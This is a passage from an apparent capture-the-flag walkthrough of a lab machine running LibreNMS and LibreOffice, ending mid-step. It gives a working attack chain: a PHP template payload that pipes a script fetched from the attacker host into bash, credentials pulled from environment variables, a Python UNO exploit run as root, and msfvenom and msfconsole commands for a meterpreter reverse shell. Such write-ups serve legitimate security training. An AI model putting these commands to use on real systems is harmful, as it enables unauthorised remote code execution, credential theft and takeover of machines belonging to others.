
After doing this i modified my burp proxy to use a socks proxy instead. you can do this in the proxy settings inside the network tab.


Then we can browse to localhost:3000 to access the hidden application. Here we can see that this is a LibreNMS instance. We did could log into the application with frank_dorky’s user but this gave us only read access. So we’ll have to find a way to get administrative access to this application.
Looking locally on the machine we can see that librenms is installed locally in the /opt/librenms directory. However our user frank_dorky is not able to read the contents of this directory.
So after doing some searching online i found there should be a php script that allows admins with local access to create new administrative user. By following the instructions on this blog i was able to create a new admin user with the following command.
1
./adduser.php Calico123 Calico123 10
So the next step is to use our new credentials to log into the application.
Remote code execution within librenms

So now that we have access to the platform I would try create new alert templates however this did not work at this time. When running a server validation we could see that the culprit was our hostname not being valid. Without a valid hostname we would not be able to get any information from its backend services. so we need to change our own hostname to librenms.com to make it able to fetch the right configuration.
We can easily do this by adding the following line to ou://:r /etc/hosts file
1
127.0.0.1       librenms.com
After doing this and now approaching the website through the following url should give us access to the application where we can actually update the templates.
1
http://librenms.com:3000/

When we then browse to the alert templates page within the Alerts tab we’d be able to see and modify all the current alerts.

When opening the default alert template we’d get the following view. Showing the default alert template.
So now we’ll modify the default alert template to try and execute code. Looking at the documentation of librenms it seems we should be able to invoke php code like so. In our simple payload we’ll just do a web request to test out if we can even send commands with this.
1
2
3
@php
system('curl http://10.10.14.54/librenms_test');
@endphp
After updating the template we’ll get a callback to our own http server showing that we indeed were able to execute system commands like this.
So now we can recycle the same payload as we used before. We’ll modify our previous payload to the following to get a reverse shell on the system
1
2
3
@php
system('curl http://10.10.14.54/shell.sh|bash');
@endphp
After pressing update we’d get a reverse shell back to our machine as the user librenms.
librenms -> kai_relay
While running some privilege escalation scripts on the machine i found out that there were credentials present within the environment variables of the librenms user. We can extract these using the env commmand.
1
env

So next step was trying these credentials using ssh. These credentials were valid and gave us access to the system as kai_relay
1
2
mychemicalformulaX
ssh kai_relay@chatbot.htb
Privilege escalation
So when landing on the machine as kai_relay the first thing i ran was sudo -l to check if this user is allowed to execute any commands as root. This user is allowed to run /usr/bin/office.sh as root
1
sudo -l
So now that we know we can run that script as root our first step is to look into what this script actually contains. Apperantly it contained just a bash oneliner with something regarding libreoffice.
1
cat /usr/bin/office.sh
After doing some research on this it seems to be a way to open a socket to allow others to send content to the libreoffice application remotely. After a little bit of searching i ended up on this blog that shows different ways to exploit libre office instances with the urp uno remote enabled.
First step is to run the script as sudo to start our connection
1
sudo /usr/bin/office.sh
next open another session with the kai_relay user onto the machine and create teh following exploit in the /tmp directory.
1
2
3
4
5
6
7
8
9
#!/usr/bin/env python3
import uno
from com.sun.star.beans import PropertyValue

local = uno.getComponentContext()
resolver = local.ServiceManager.createInstanceWithContext("com.sun.star.bridge.UnoUrlResolver", local)
context = resolver.resolve("uno:socket,host=localhost,port=2002;urp;StarOffice.ComponentContext")
rc = context.ServiceManager.createInstanceWithContext("com.sun.star.system.SystemShellExecute", context)
rc.execute("/usr/bin/touch", "/tmp/PWNED", 1)

After creating this exploit run it with python. After running it we should have a new file PWNED created by root
1
python3 exploit.py
So to make it easier on myself i decided to create a meterpreter shell to use in combination with this exploit. So first generate our meterpreter shell.
1
msfvenom -p linux/x64/meterpreter_reverse_tcp LHOST=10.10.14.54 LPORT=4000  -f elf > shell.elf
Next I setup my meterpreter listener
1
msfconsole -x "use exploit/multi/handler;set payload linux/x64/meterpreter_reverse_tcp;set LHOST tun0;set LPORT 4000;run;"
Now that we have created our new shell we download it onto the target machine and make it executable.
1
